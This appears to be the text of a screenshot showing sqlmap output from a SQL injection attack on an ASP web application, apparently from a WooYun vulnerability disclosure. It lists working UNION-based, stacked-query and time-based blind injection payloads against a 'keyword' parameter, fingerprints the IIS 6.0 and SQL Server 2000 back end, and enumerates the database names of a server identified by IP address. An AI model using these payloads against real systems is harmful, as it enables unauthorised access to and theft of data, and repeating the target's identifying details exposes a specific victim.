 管理员: C:\Windows\system32\cmd.exe
---
Parameter: keyword (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 22 columns
    Payload: ChannelID=2&field=Editor&keyword=123' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,CHAR(113)+CHAR(120)+CHAR(98)+CHAR(107)+CHAR(113)+CHAR(120)+CHAR(121)+CHAR(113)+CHAR(72)+CHAR
(97)+CHAR(77)+CHAR(110)+CHAR(119)+CHAR(80)+CHAR(110)+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(120)+CHAR(11
3),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ChannelID=2&field=Editor&keyword=123'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ChannelID=2&field=Editor&keyword=123' WAITFOR DELAY '0:0:5'--
---
[13:13:29] [INFO] testing Microsoft SQL Server
[13:13:29] [INFO] confirming Microsoft SQL Server
[13:13:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[13:13:31] [INFO] fetching database names
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] workfram
[13:13:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[13:13:31] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\218.31.133.
92'
[*] shutting down at 13:13:31
www.wooyun.org